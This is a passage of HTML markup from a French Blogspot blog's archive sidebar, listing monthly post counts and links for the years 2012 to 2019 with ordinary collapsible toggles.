<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(305)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(352)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(364)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(222)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(208)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
